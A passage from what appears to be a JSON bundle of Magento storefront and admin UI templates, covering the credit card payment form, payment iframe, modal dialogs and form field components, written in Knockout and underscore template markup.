getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span 